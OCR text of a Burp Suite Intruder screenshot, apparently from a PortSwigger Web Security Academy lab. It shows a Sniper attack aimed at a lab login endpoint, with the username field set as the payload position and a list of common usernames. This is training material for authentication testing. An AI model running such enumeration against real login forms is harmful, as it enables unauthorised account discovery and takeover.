 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
Sniper attack Start attack
Target https://0a56003104609e648048d0c700100050.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a56003104609e648048d0c700100050.web-security-academy.net
3 Cookie: session=
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a56003104609e648048d0c700100050.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a56003104609e648048d0c700100050.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§invalid-username§&password=jay
Search 1 highlight 1 payload position Length: 1023
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
§ Payloads
Resource pool
Settings
Event log (16) All issues Memory: 174.8MB Disabled
Type here to search 63 82°F 4:10 PM
7/23/2025